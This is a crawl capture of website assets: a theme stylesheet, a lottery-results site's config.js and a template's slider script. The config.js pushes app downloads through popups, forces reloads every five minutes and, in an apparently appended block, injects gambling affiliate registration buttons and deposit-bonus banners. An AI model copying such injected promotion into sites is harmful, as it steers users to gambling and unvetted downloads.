  .blog-page.style-1 .popular-posts .border-end {
    border: 0 !important; }
  .about-page header.style-5 .info h1 {
    font-size: 30px; }
  .about-page header.style-5 .main-vid {
    height: 350px; }
  .about-page .choose-us.style-6 .info {
    padding: 30px 15px; }
  .about-page .clients .section-head {
    padding: 0 15px; }
  .about-page .culture {
    padding: 70px 15px; }
  .contact.style-6 .content .contact_message {
    right: 0;
    top: 30px; }
  .contact-page.style-5 .contact .content .contact_message {
    right: 0;
    top: 30px; }
  .contact-page.style-5 .section-head {
    margin-bottom: 50px !important; }
  .contact-page.style-5 .mb-100 {
    margin-bottom: 70px !important; }
  .contact-page.style-5 .ltspc-20 {
    letter-spacing: 3px !important;
    margin-bottom: 30px !important; }
  .contact-page.style-5 h4 {
    font-size: 18px; }
  .shop-page .filter {
    margin-bottom: 30px; }
  .shop-page .products-content .products.list-view .card-width {
    width: 100%; }
  .product-page .related-products .related-products-slider .swiper-button-next,
  .product-page .related-products .related-products-slider .swiper-container-rtl .swiper-button-prev {
    right: 5px; }
  .product-page .related-products .related-products-slider .swiper-button-prev,
  .product-page .related-products .related-products-slider .swiper-container-rtl .swiper-button-next {
    left: 5px; }
  .product-page .product-slider {
    overflow: hidden; }
  .product-page .product-slider {
    margin-bottom: 50px; }
  .product-page .product-slider .gallery-top .swiper-slide .img,
  .product-page .product-slider .gallery-thumbs {
    height: 370px; }
  .product-page .product-details .nav-pills .nav-link {
    font-size: 18px; }
  .product-page .product-info .qyt-addCart .add-more {
    width: 25%; }
  .top-navbar.style-7 .top_info,
  .top-navbar.style-7 .side_links {
    font-size: 8px; }
  .top-navbar.style-7 .me-4 {
    margin-right: 5px !important; }
  .navbar.style-7 .navbar-nav,
  .navbar.style-9 .navbar-nav {
    padding: 20px 0 !important; }
    .navbar.style-7 .navbar-nav .nav-item .nav-link,
    .navbar.style-9 .navbar-nav .nav-item .nav-link {
      margin: 15px 0;
      border: 0; }
  header.style-7 .info h1 {
    font-size: 35px; }
  header.style-7 .img .rock7,
  .about.style-7 .img .circle {
    right: 0;
    width: 30%; }
  header.style-7 .sponsers br {
    display: none; }
  header.style-7 .sponsers .sponsers-content a {
    margin: 10px 10px 10px 0;
    width: 20%; }
  .services.style-7 .service-item-style7 {
    padding: 30px;
    background-color: #fff; }
  .projects.style-7 .content {
    padding: 0 15px; }
  .projects.style-7 .projects-slider7 .swiper-slide {
    margin-top: 50px; }
  .testimonials.style-7 .testi-card .text {
    font-size: 18px; }
  .testimonials.style-7 .get-qoute-banner {
    padding: 30px; }
    .testimonials.style-7 .get-qoute-banner .btns {
      margin-top: 20px; }
  .choose-us.style-7 .info {
    padding: 30px 0; }
  .section-head.style-4 h2 {
    font-size: 18px; }
  .chat-banner.style-7 .info h3 {
    font-size: 30px; }
  footer.style-7 {
    overflow: hidden; }
    footer.style-7 .links-side {
      padding: 30px 0; }
      footer.style-7 .links-side .links-group {
        margin-top: 30px; }
    footer.style-7 .foot p {
      font-size: 12px; }
  .features.style-7 {
    padding: 100px 15px; }
    .features.style-7 .features-card.style-7 {
      padding: 15px; }
      .features.style-7 .features-card.style-7 .icon img {
        width: 80px;
        height: 80px; }
      .features.style-7 .features-card.style-7 .info h5 {
        font-size: 18px; }
  header.style-8 .info h1 {
    font-size: 40px; }
  .services.style-8 h5 {
    font-size: 15px;
    margin-bottom: 10px; }
  .section-head.style-8 h3 {
    font-size: 30px; }
  .numbers.style-8 .content .plat-icons .icon {
    width: 50px !important;
    height: 50px !important;
    padding: 10px !important; }
  .projects.style-8 .section-head {
    position: relative;
    padding-bottom: 65px; }
  .projects.style-8 .section-head .swiper-button-next,
  .projects.style-8 .section-head .swiper-button-prev {
    bottom: 0;
    top: auto; }
  .projects.style-8 .section-head .swiper-button-prev,
  .projects.style-8 .section-head .swiper-container-rtl .swiper-button-next {
    left: 0;
    right: auto; }
  .projects.style-8 .section-head .swiper-button-next,
  .projects.style-8 .section-head .swiper-container-rtl .swiper-button-prev {
    left: 75px;
    right: auto; }
  .projects.style-8 .info {
    padding: 30px 0 0 0; }
  .projects.style-8 .info .proj-det .item p {
    font-size: 11px; }
  .projects.style-8 .info .proj-det .item h6 {
    font-size: 14px; }
  .pricing.style-8 .pricing-tabsHead {
    margin-top: 80px; }
  .pricing.style-8 .pricing-body .pricing-card {
    border-radius: 10px; }
  .blog.style-8 .main-post {
    margin-bottom: 50px; }
  .blog.style-8 .side-posts .item .info h4.title {
    font-size: 18px; }
  footer.style-8 .content .logo-social .foot-logo img {
    margin-bottom: 30px; }
  header.style-9 {
    overflow: hidden; }
    header.style-9 .img {
      width: 100%;
      margin-top: 50px; }
    header.style-9 .info h1 {
      font-size: 30px; }
  .hosting-links a {
    margin: 10px 5px !important; }
  .chat-banner.style-9 .img_back {
    display: none; }
  .top-navbar.style-9 a {
    font-size: 12px; }
  .top-navbar.style-9 .side_links a {
    margin: 5px !important;
    font-size: 12px; }
  .top-navbar.style-9 .ps-4 {
    padding-left: 0.5rem !important; }
  .testimonials.style-9 {
    overflow: hidden; }
  .section-head.style-9 h2 {
    font-size: 30px; }
    .section-head.style-9 h2 br {
      display: none; }
  .domain-search.style-9 .domain-choose .butn {
    padding: 15px; }
  .about.style-9 .info {
    padding: 30px 0 0; }
  .services.style-9 .services-content .service-card {
    margin-top: 30px; }
  .services.style-9 .services-content::before {
    display: none; }
  .chat-banner.style-9 {
    padding: 100px 0; }
  .choose-us.style-9 .nav .nav-item {
    width: 100%;
    border-bottom: 1px solid #9993; }
    .choose-us.style-9 .nav .nav-item .nav-link {
      width: 100%;
      text-align: start; }
  .testimonials.style-9 .testi-head h3 {
    margin-bottom: 20px;
    font-size: 25px; }
  .testimonials.style-9 .testi-card {
    margin-bottom: 50px;
    border: 1px solid #9993;
    border-radius: 10px;
    padding: 30px; }
  .testimonials.style-9 .testi-card .text {
    min-height: -webkit-max-content;
    min-height: -moz-max-content;
    min-height: max-content;
    margin-bottom: 30px; }
  .clients.style-9 .logos-content .logos a {
    width: 180px;
    height: 100px;
    background-color: #fff;
    border-radius: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  footer .foot {
    margin-top: 40px !important; }
    footer .foot .info {
      padding: 30px 0 !important; }
  footer.style-9 .foot-title {
    margin-bottom: 20px;
    margin-top: 40px; } }

/* ======== */
/* ======= */
.inner-header.style-5 {
    background-image: url(../png/inner5_back.png);
    background-size: cover;
    background-repeat: no-repeat;
    color: #000;
}
.inner-header.style-5 .content {
    padding: 120px 0;
    position: relative;
}
.inner-header.style-5 .content .side-img {
    position: absolute;
    right: 0;
    top: 30%;
    height: 40%;
    pointer-events: none;
}
.br-20{
    border-radius:20px;
}
.pb-20{
    padding-bottom:20px
}

/*timeline*/
.timeline {
  display: flex;
  flex-direction: column;
  width: 50vw;
  margin: 5% auto;
}
.timeline__event {
  background: #fff;
  margin-bottom: 20px;
  position: relative;
  display: flex;
  margin: 20px 0;
  border-radius: 8px;
  box-shadow: 0 30px 60px -12px rgba(50, 50, 93, 0.25), 0 18px 36px -18px rgba(0, 0, 0, 0.3), 0 -12px 36px -8px rgba(0, 0, 0, 0.025);
}
.timeline__event__title {
  font-size: 1.2rem;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: 600;
  color: #9251ac;
  letter-spacing: 1.5px;
}
.timeline__event__content {
  padding: 20px;
}
.timeline__event__date {
  color: #f6a4ec;
  font-size: 1.5rem;
  font-weight: 600;
  white-space: nowrap;
  padding:0px 25px;
}
.timeline__event__icon {
  border-radius: 8px 0 0 8px;
  background: #9251ac;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2rem;
  color: #9251ac;
  padding: 20px;
}
.timeline__event__icon i {
  position: absolute;
  top: 50%;
  left: -76px;
  font-size: 2.5rem;
  transform: translateY(-50%);
}
.timeline__event__description {
  flex-basis: 60%;
}
.timeline__event:after {
  content: "";
  width: 2px;
  height: 100%;
  background: #9251ac;
  position: absolute;
  top: 52%;
  left: -3.5rem;
  z-index: -1;
}
.timeline__event:before {
  content: "";
  width: 5rem;
  height: 5rem;
  position: absolute;
  background: #f6a4ec;
  border-radius: 100%;
  left: -6rem;
  top: 50%;
  transform: translateY(-50%);
  border: 2px solid #9251ac;
}
.timeline__event--type2:before {
  background: #87bbfe;
  border-color: #555ac0;
}
.timeline__event--type2:after {
  background: #555ac0;
}
.timeline__event--type2 .timeline__event__date {
  color: #87bbfe;
  padding:0px 25px;
}
.timeline__event--type2 .timeline__event__icon {
  background: #555ac0;
  color: #555ac0;
}
.timeline__event--type2 .timeline__event__title {
  color: #555ac0;
}
.timeline__event--type3:before {
  background: #aff1b6;
  border-color: #24b47e;
}
.timeline__event--type3:after {
  background: #24b47e;
}
.timeline__event--type3 .timeline__event__date {
  color: #aff1b6;
}
.timeline__event--type3 .timeline__event__icon {
  background: #24b47e;
  color: #24b47e;
}
.timeline__event--type3 .timeline__event__title {
  color: #24b47e;
}
.timeline__event:last-child:after {
  content: none;
}

@media (max-width: 786px) {
  .timeline__event {
    flex-direction: column;
  }

  .timeline__event__icon {
    border-radius: 4px 4px 0 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/lib/config.js
body_size: 3239
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com/mobile6/auth/register?a=71397')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com/mobile6/auth/register?a=71397' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://digitazero.org/js/main.js
body_size: 3696
content:
$( function() {

    var wind = $(window);

    wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 200,
        mobile: false,
        live: false
    });
    wow.init();

    // scrollIt
    $.scrollIt({
        upKey: 38,                // key code to navigate to the next section
        downKey: 40,              // key code to navigate to the previous section
        easing: 'linear',         // the easing function for animation
        scrollTime: 700,          // how long (in ms) the animation takes
        activeClass: 'active',    // class given to the active nav element
        onPageChange: null,       // function(pageIndex) that is called when page is changed
        topOffset: -100            // offste (in px) for fixed top navigation
      });


    // ---------- nav scroll -----------
    wind.on("scroll", function() {

        var bodyScroll = wind.scrollTop(),
            navbar = $(".navbar")

        if (bodyScroll > 200) {

            navbar.addClass("nav-scroll");

        } else {

            navbar.removeClass("nav-scroll");
        }
    });
    

    // ---------- to top -----------
    wind.on("scroll", function() {

        var bodyScroll = wind.scrollTop(),
            toTop = $(".to_top")

        if (bodyScroll > 700) {

            toTop.addClass("show");

        } else {

            toTop.removeClass("show");
        }
    });
    
    // ------- to top -------
    $('.to_top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 0);
        return false;
    });

    // ------ sidemenu 7 ------
    $(".side_menu_btn").on("click", function() {
        $(this).toggleClass("active");
        $("#side_menu").toggleClass("show");
        $(".side_overlay").toggleClass("show");
    })

    $(".side_menu_cls").on("click", function() {
        $("#side_menu").removeClass("show");
        $(".side_overlay").removeClass("show");
    })

    $(".side_overlay").on("click", function() {
        $("#side_menu").removeClass("show");
        $(this).removeClass("show");
    })

    // --------- navbar active ---------
    // $(".navbar").on( "click", ".nav-link" , function(){
    //     $(this).addClass("active");
    //     $(this).parents(".nav-item").siblings().find(".nav-link").removeClass("active");
    // })


    /* ==============  priceing_s2  ============== */
    $('#monthly-input2').on('change', function() {
        $(".yearly_price , .monthly_price").toggleClass("show");
    });
    /* ==============  priceing_s5  ============== */
    $('#monthly-input').on('change', function() {
        $(".monthly_price").show();
        $(".monthly_price").siblings(".yearly_price").hide();
    });
    $('#yearly-input').on('change', function() {
        $(".yearly_price").show();
        $(".yearly_price").siblings(".monthly_price").hide();
    });
    
/* ===============================  Preloader page  =============================== */

    paceOptions = {
        ajax: true,
        document: true,
        eventLag: false
    };

    Pace.on('done', function () {
        $('#preloader').addClass("isdone");
        $('.loading').addClass("isdone");
    });




    // -------- counter --------
        $('.counter').countUp({
            delay: 10,
            time: 2000
        });

    // -------- blog effect --------
    $(".blog .blog_box").mouseenter(function(){
        $(this).find(".text").slideDown();
    })
    $(".blog .blog_box").mouseleave(function(){
        $(this).find(".text").slideUp();
    })

      // --------- fav btn ---------
  $(".fav-btn").on("click" , function(){
        $(this).toggleClass("active");
    })

    // --------- grid list view ---------
    $(".grid-list-btns").on( "click", ".bttn" , function(){
        $(this).addClass("active").siblings().removeClass("active");
    })

    $(".grid-list-btns").on( "click", ".list-btn" , function(){
        $(".products-content .products").addClass("list-view");
    })

    $(".grid-list-btns").on( "click", ".grid-btn" , function(){
        $(".products-content .products").removeClass("list-view");
    })


    // ------------ increase products -----------
    $(".qt-plus").click(function() {
        $(this).parent().children(".qt").html(parseInt($(this).parent().children(".qt").html()) + 1);
    });

    $(".qt-minus").click(function() {

        child = $(this).parent().children(".qt");

        if (parseInt(child.html()) > 1) {
            child.html(parseInt(child.html()) - 1);
        }

        $(this).parent().children(".full-price").addClass("minused");

    });

});

 // ---------- hover dropdown -----------
 const $dropdown = $(".dropdown");
 const $dropdownToggle = $(".dropdown-toggle");
 const $dropdownMenu = $(".dropdown-menu");
 const showClass = "show";

 $(window).on("load resize", function() {
    if (this.matchMedia("(min-width: 768px)").matches) {
      $dropdown.hover(
        function() {
          const $this = $(this);
          $this.addClass(showClass);
          $this.find($dropdownToggle).attr("aria-expanded", "true");
          $this.find($dropdownMenu).addClass(showClass);
        },
        function() {
          const $this = $(this);
          $this.removeClass(showClass);
          $this.find($dropdownToggle).attr("aria-expanded", "false");
          $this.find($dropdownMenu).removeClass(showClass);
        }
      );
    } else {
      $dropdown.off("mouseenter mouseleave");
    }
  });

 $( function() {
    $( "#slider-range" ).slider({
              range: true,
              min: 0,
              max: 500,
              values: [ 75, 300 ],
              slide: function( event, ui ) {
              $( "#amount1" ).val( ui.values[ 0 ] );
              $( "#amount2" ).val( ui.values[ 1 ] );
          }
      });
      $( "#amount1" ).val( $( "#slider-range" ).slider( "values", 0 ) );
      $( "#amount2" ).val( $( "#slider-range" ).slider( "values", 1 ) );
  } );
  



// ------------ swiper sliders -----------
$(document).ready(function() {
    var swiper = new Swiper('.portfolio-slider .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        speed: 1000,
        pagination: {
            el: ".portfolio-slider .swiper-pagination"
        },
        navigation: {
            nextEl: '.portfolio-slider .swiper-button-next',
            prevEl: '.portfolio-slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 2,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ blog sliders -----------
    var swiper = new Swiper('.blog_slider .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        speed: 1000,
        pagination: {
            el: ".blog_slider .swiper-pagination"
        },
        navigation: {
            nextEl: '.blog_slider .swiper-button-next',
            prevEl: '.blog_slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        // loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 2,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 4,
            }
        }
    });

    // ------------ services sliders -----------
    var swiper = new Swiper('.services_slider .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        speed: 1000,
        pagination: {
            el: ".services_slider .swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: '.services_slider .swiper-button-next',
            prevEl: '.services_slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 2,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.works_slider .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 30,
        speed: 1000,
        pagination: {
            el: ".works_slider .swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: '.works_slider .swiper-button-next',
            prevEl: '.works_slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 2,
            }
        }
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.reviews_slider .swiper-container', {
        effect: "fade",
        slidesPerView: 1,
        spaceBetween: 0,
        speed: 1000,
        pagination: {
            el: ".reviews_slider .swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: '.reviews_slider .swiper-button-next',
            prevEl: '.reviews_slider .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.testimonial-slider.style-3 .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 100,
        speed: 1000,
        pagination: {
            el: ".testimonial-slider.style-3 .swiper-pagination",
            clickable: true,
        },
        navigation: {
            nextEl: '.testimonial-slider.style-3 .swiper-button-next',
            prevEl: '.testimonial-slider.style-3 .swiper-button-prev',
        },
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 2,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ works sliders -----------
    var swiper = new Swiper('.screenshots-slider.style-4 .swiper-container', {
        slidesPerView: 5,
        spaceBetween: 0,
        centeredSlides: true,
        speed: 1000,
        pagination: false,
        navigation: false,
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 2,
            },
            480: {
                slidesPerView: 2,
            },
            787: {
                slidesPerView: 3,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 5,
            }
        }
    });
      
    // ------------ clients sliders -----------
    let SwiperBottom = new Swiper('.clients-slider5 .swiper-container', {
    spaceBetween: 0,
    centeredSlides: true,
    slidesPerView: 6,
    speed: 6000,
    autoplay: {
        delay: 1,
    },
    loop: true,
    allowTouchMove: false,
    disableOnInteraction: true,
    breakpoints: {
        0: {
            slidesPerView: 2,
        },
        480: {
            slidesPerView: 2,
        },
        787: {
            slidesPerView: 3,
        },
        991: {
            slidesPerView: 4,
        },
        1200: {
            slidesPerView: 6,
        }
    }
    });
      
    // ------------ testimonial sliders -----------
    var swiper = new Swiper('.testimonial-slider.style-5 .swiper-container', {
        slidesPerView: 3,
        spaceBetween: 0,
        speed: 1000,
        pagination: {
            el: ".testimonial-slider.style-5 .swiper-pagination",
            clickable: true,
        },
        navigation: false,
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 3,
            },
            1200: {
                slidesPerView: 3,
            }
        }
    });

    // ------------ services sliders -----------
    var swiper = new Swiper('.services-slider.style-6 .swiper-container', {
        slidesPerView: 6,
        centeredSlides: true,
        spaceBetween: 0,
        speed: 1000,
        pagination: false,
        navigation: false,
        mousewheel: false,
        keyboard: true,
        autoplay: {
            delay: 4000,
        },
        loop: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            480: {
                slidesPerView: 1,
            },
            787: {
                slidesPerView: 2,
            },
            991: {
                slidesPerView: 4,
            },
            1200: {
                slidesPerView: 6,
            }
        },
        on: {
            slideChange: function () {
              var activeIndex = this.activeIndex;
              var realIndex = this.slides.eq(activeIndex).attr('data-swiper-slide-index');
             $('.swiper-slide').removeClass('swiper-slide-nth-prev-2 swiper-slide-nth-next-2');
             $('.swiper-slide[data-swiper-slide-index="'+realIndex+'"]').prev().prev().addClass('swiper-slide-nth-prev-2');
